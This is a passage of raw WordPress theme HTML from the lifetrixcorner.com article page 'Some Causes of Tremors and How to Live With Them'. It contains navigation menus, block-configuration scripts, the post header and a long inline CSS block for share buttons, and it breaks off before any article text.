        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in How to" class="entry-crumb" href="https://lifetrixcorner.com/category/how-to/">How to</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Some Causes of Tremors and How to Live With Them</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21136" class="post-21136 post type-post status-publish format-standard has-post-thumbnail category-how-to" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/how-to/">How to</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Some Causes of Tremors and How to Live With Them</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-03T07:49:06+05:30" >September 3, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print 